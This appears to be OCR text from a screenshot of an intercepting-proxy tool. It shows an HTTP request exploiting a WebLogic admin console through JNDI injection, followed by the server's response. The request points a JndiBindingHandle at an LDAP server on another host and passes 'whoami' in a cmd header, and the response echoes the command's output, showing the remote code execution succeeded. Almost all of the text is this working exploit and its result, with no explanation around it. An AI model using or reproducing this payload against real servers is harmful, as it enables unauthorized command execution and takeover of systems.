 Pretty Raw \n Actions
1 GET /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.0;100:1389/Basic/Weblog
icEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.50.151:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 cmd:whoami
9 Cookie: ADMINCONSOLESESSION=
v8m2ggLY821Py4zdxcB4hPnmd1SZwGtnD6ZBP5JtGGLlmTV5vl5B!1053384225
10 Connection: close
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sun, 28 Mar 2021 14:06:51 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Powered-By: Servlet/2.5 JSP/2.1
9 Content-Length: 270
10
11 win-9b46seujm3e\2012
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transiti
13 <html>
<head>
<meta http-equiv="Content-Script-Type" content="t
<meta http-equiv="Content-Type" content="text/htm